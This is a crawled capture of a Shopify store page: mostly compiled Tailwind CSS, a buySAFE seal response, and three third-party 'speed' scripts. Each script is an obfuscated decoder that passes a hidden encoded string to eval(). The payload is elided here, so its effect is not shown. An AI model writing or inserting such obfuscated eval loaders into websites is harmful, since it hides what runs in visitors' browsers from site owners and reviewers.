right,#e64a4a,#ff8a8a)}.bg-cover{background-size:cover}.bg-bottom{background-position:bottom}.fill-green-700{fill:#15803d}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-1{padding:4px}.p-2{padding:8px}.p-2\.5{padding:10px}.p-3{padding:12px}.p-4{padding:16px}.p-6{padding:24px}.px-2{padding-left:8px;padding-right:8px}.px-3{padding-left:12px;padding-right:12px}.px-4{padding-left:16px;padding-right:16px}.px-6{padding-left:24px;padding-right:24px}.px-7{padding-left:28px;padding-right:28px}.px-8{padding-left:32px;padding-right:32px}.py-0\.5{padding-top:2px;padding-bottom:2px}.py-1{padding-top:4px;padding-bottom:4px}.py-14{padding-top:56px;padding-bottom:56px}.py-2{padding-top:8px;padding-bottom:8px}.py-2\.5{padding-top:10px;padding-bottom:10px}.py-20{padding-top:80px;padding-bottom:80px}.py-3{padding-top:12px;padding-bottom:12px}.py-4{padding-top:16px;padding-bottom:16px}.py-6{padding-top:24px;padding-bottom:24px}.py-8{padding-top:32px;padding-bottom:32px}.pb-14{padding-bottom:56px}.pb-2{padding-bottom:8px}.pb-4{padding-bottom:16px}.pb-6{padding-bottom:24px}.pb-8{padding-bottom:32px}.pl-10{padding-left:40px}.pl-16{padding-left:64px}.pl-2{padding-left:8px}.pr-4{padding-right:16px}.pt-3{padding-top:12px}.pt-4{padding-top:16px}.pt-6{padding-top:24px}.pt-8{padding-top:32px}.text-left{text-align:left}.text-center{text-align:center}.text-2xl{font-size:24px;line-height:32px}.text-3xl{font-size:30px;line-height:36px}.text-4xl{font-size:36px;line-height:40px}.text-base{font-size:16px;line-height:24px}.text-lg{font-size:18px;line-height:28px}.text-sm{font-size:14px;line-height:20px}.text-xl{font-size:20px;line-height:28px}.text-xs{font-size:12px;line-height:16px}.font-\[700\]{font-weight:700}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-none{line-height:1}.leading-snug{line-height:1.375}.\!tracking-normal{letter-spacing:0em!important}.tracking-normal{letter-spacing:0em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.text-\[\#121212\]{--tw-text-opacity: 1;color:rgb(18 18 18 / var(--tw-text-opacity, 1))}.text-\[\#226139\]{--tw-text-opacity: 1;color:rgb(34 97 57 / var(--tw-text-opacity, 1))}.text-\[\#22613A\]{--tw-text-opacity: 1;color:rgb(34 97 58 / var(--tw-text-opacity, 1))}.text-\[\#888888\]{--tw-text-opacity: 1;color:rgb(136 136 136 / var(--tw-text-opacity, 1))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.text-gray-200{--tw-text-opacity: 1;color:rgb(229 231 235 / var(--tw-text-opacity, 1))}.text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity, 1))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity, 1))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.text-green-700{--tw-text-opacity: 1;color:rgb(21 128 61 / var(--tw-text-opacity, 1))}.text-saffron{--tw-text-opacity: 1;color:rgb(230 74 74 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-white\/50{color:#ffffff80}.text-yellow-500{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity, 1))}.text-sky-700{--tw-text-opacity: 1;color:rgb(3 105 161 / var(--tw-text-opacity, 1))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_20px_5px_rgba\(0\,0\,0\,0\.1\)\]{--tw-shadow: 0 0 20px 5px rgba(0,0,0,.1);--tw-shadow-colored: 0 0 20px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_-4px_20px_rgba\(0\,0\,0\,0\.15\)\]{--tw-shadow: 0px -4px 20px rgba(0,0,0,.15);--tw-shadow-colored: 0px -4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale: grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert: invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.sepia{--tw-sepia: sepia(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.\[display\:grid\]{display:grid}.\[display\:none\]{display:none}.\[filter\:invert\(1\)\]{filter:invert(1)}.\[rotate\:-45deg\]{rotate:-45deg}.\[transform\:translateX\(-50\%\)\]{transform:translate(-50%)}.\[transform\:translateY\(100\%\)\]{transform:translateY(100%)}.\[translate\:-50\%\]{translate:-50%}.\[word-break\:break-word\]{word-break:break-word}.animate-move-left{animation:move-left 50s linear infinite}@keyframes move-left{0%{transform:translate(0)}to{transform:translate(-50%)}}@keyframes scroll{0%{transform:translate(0)}to{transform:translate(calc(-100% - 20px))}}@keyframes scrollReverse{0%{transform:translate(calc(-100% - 20px))}to{transform:translate(0)}}.animate-scroll{animation:scroll 60s linear infinite}.animate-scroll-reverse{animation:scrollReverse 60s linear infinite}.marquee:hover .animate-scroll,.marquee:hover .animate-scroll-reverse{animation-play-state:paused}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-\[1\.25rem\]:before{content:var(--tw-content);left:20px}.before\:top-2:before{content:var(--tw-content);top:8px}.before\:mt-3:before{content:var(--tw-content);margin-top:12px}.before\:h-\[80\%\]:before{content:var(--tw-content);height:80%}.before\:w-\[3px\]:before{content:var(--tw-content);width:3px}.before\:bg-yellow-500:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(234 179 8 / var(--tw-bg-opacity, 1))}.before\:content-\[\'\'\]:before{--tw-content: "";content:var(--tw-content)}.last\:mb-0:last-child{margin-bottom:0}.last\:border-none:last-child{border-style:none}.last\:pb-0:last-child{padding-bottom:0}.hover\:bg-\[\#02491c\]:hover{--tw-bg-opacity: 1;background-color:rgb(2 73 28 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#1c522f\]:hover{--tw-bg-opacity: 1;background-color:rgb(28 82 47 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#368856\]:hover{--tw-bg-opacity: 1;background-color:rgb(54 136 86 / var(--tw-bg-opacity, 1))}.hover\:bg-green-700:hover{--tw-bg-opacity: 1;background-color:rgb(21 128 61 / var(--tw-bg-opacity, 1))}.hover\:bg-green-800:hover{--tw-bg-opacity: 1;background-color:rgb(22 101 52 / var(--tw-bg-opacity, 1))}.hover\:bg-red-800:hover{--tw-bg-opacity: 1;background-color:rgb(153 27 27 / var(--tw-bg-opacity, 1))}.hover\:\!text-white:hover{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.hover\:no-underline:hover{text-decoration-line:none}.focus\:border-2:focus{border-width:2px}.focus\:border-green-600:focus{--tw-border-opacity: 1;border-color:rgb(22 163 74 / var(--tw-border-opacity, 1))}.focus\:border-green-700:focus{--tw-border-opacity: 1;border-color:rgb(21 128 61 / var(--tw-border-opacity, 1))}.focus\:border-sky-600:focus{--tw-border-opacity: 1;border-color:rgb(2 132 199 / var(--tw-border-opacity, 1))}.focus\:border-sky-700:focus{--tw-border-opacity: 1;border-color:rgb(3 105 161 / var(--tw-border-opacity, 1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}@media (min-width: 768px){.md\:col-span-3{grid-column:span 3 / span 3}.md\:col-span-5{grid-column:span 5 / span 5}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:size-48{width:192px;height:192px}.md\:h-10{height:40px}.md\:w-\[calc\(100\%-144px\)\]{width:calc(100% - 144px)}.md\:w-auto{width:auto}.md\:max-w-28{max-width:112px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:gap-6{gap:24px}.md\:bg-\[center_75\%\]{background-position:center 75%}.md\:p-6{padding:24px}.md\:px-10{padding-left:40px;padding-right:40px}.md\:py-10{padding-top:40px;padding-bottom:40px}.md\:py-20{padding-top:80px;padding-bottom:80px}.md\:pb-12{padding-bottom:48px}.md\:pb-20{padding-bottom:80px}.md\:pt-12{padding-top:48px}.md\:text-2xl{font-size:24px;line-height:32px}.md\:text-3xl{font-size:30px;line-height:36px}.md\:text-4xl{font-size:36px;line-height:40px}.md\:text-5xl{font-size:48px;line-height:1}.md\:text-6xl{font-size:60px;line-height:1}.md\:text-base{font-size:16px;line-height:24px}.md\:text-lg{font-size:18px;line-height:28px}.md\:text-xl{font-size:20px;line-height:28px}.md\:text-xs{font-size:12px;line-height:16px}.md\:\[display\:block\]{display:block}}@media (min-width: 1024px){.lg\:w-36{width:144px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:px-4{padding-left:16px;padding-right:16px}.lg\:text-sm{font-size:14px;line-height:20px}}.\[\&\.active\]\:\[transform\:translateY\(0\)\].active{transform:translateY(0)}.\[\&\.swiper-slide-thumb-active\]\:border-\[\#226139\].swiper-slide-thumb-active{--tw-border-opacity: 1;border-color:rgb(34 97 57 / var(--tw-border-opacity, 1))}.\[\&\.swiper-slide-thumb-active\]\:opacity-100.swiper-slide-thumb-active{opacity:1}.\[\&\>\.swiper-slide-thumb-active\]\:border-\[\#226139\]>.swiper-slide-thumb-active{--tw-border-opacity: 1;border-color:rgb(34 97 57 / var(--tw-border-opacity, 1))}.\[\&\>\.swiper-slide-thumb-active\]\:opacity-100>.swiper-slide-thumb-active{opacity:1}.\[\&\]\:after\:\!text-xl:after{content:var(--tw-content);font-size:20px!important;line-height:28px!important}.\[\&\]\:after\:text-gray-900:after{content:var(--tw-content);--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.\[\&_\*\]\:m-0 *{margin:0}.\[\&_\.svg-wrapper\]\:inline-block .svg-wrapper{display:inline-block}.\[\&_\.svg-wrapper\]\:size-7 .svg-wrapper{width:28px;height:28px}.\[\&_p\]\:leading-snug p{line-height:1.375}.\[\&_p\]\:tracking-normal p{letter-spacing:0em}.\[\&_p\]\:last\:mb-0:last-child p{margin-bottom:0}.\[\&_span\]\:text-white span{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_summary\]\:flex summary{display:flex}.\[\&_summary\]\:items-center summary{align-items:center}.\[\&_summary\]\:justify-between summary{justify-content:space-between}
/*# sourceMappingURL=/cdn/shop/t/99/assets/tailwind-compiled.css.map?v=118013761934655216161759656951 */


--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_2.js
body_size: 7150
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"TUlreNsBF",10,4,1))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://guarantee-cdn.com/Web/Seal/AltSealInfo.aspx?Info=1&PR=&CBF=bs_R.AltSeal&Elem=_GUARANTEE_SealSpan&SN=buysafeseal_1&HASH=2BfHQuwq%2bVUTCw%2fj0JUCWWHtpiGO5GIBd%2bfyn0QV2diN%2fTQ2q4Ar%2frs7YD6ai1N5r3IreUx95YDcERQDdMh7FA%3d%3d&S=Large&T=M&MSPHASH=&fpc=&DP=br%3DChrome%3Bvr%3D131.0.0.0%3Bos%3DLinux%3Bsno%3Da&I=&TS=ef9cb4gb11
body_size: 509
content:
bs_R.AltSeal("_GUARANTEE_SealSpan","buysafeseal_1","2BfHQuwq%2bVUTCw%2fj0JUCWWHtpiGO5GIBd%2bfyn0QV2diN%2fTQ2q4Ar%2frs7YD6ai1N5r3IreUx95YDcERQDdMh7FA%3d%3d","","Large","M","<filename></filename><bsuid>86de5ef7-6fb2-49c4-8fa8-00a904e2049a_13</bsuid><Rollover>DoesNotApply</Rollover><Type>AttentionRequired</Type><Persist>False</Persist><Affiliate>False</Affiliate><Free>False</Free><SealResponse PersistantSealOn=\"False\" RolloverName=\"\" SetName=\"\" DisplayFlag=\"-1\" SealType=\"AttentionRequired\" UniqueId=\"86de5ef7-6fb2-49c4-8fa8-00a904e2049a_13\" RolloverType=\"DoesNotApply\" ShowSeal=\"True\" SealLocation=\"\" MarketplaceUserHash=\"\" IsFreeBond=\"False\" IsAffiliateOnly=\"False\" />");

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_1.js
body_size: 4450
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Shopify Script. 
 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"FZpMewPGK",35,6,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_3.js
body_size: 3116
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"nuaHygVwA",36,2,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976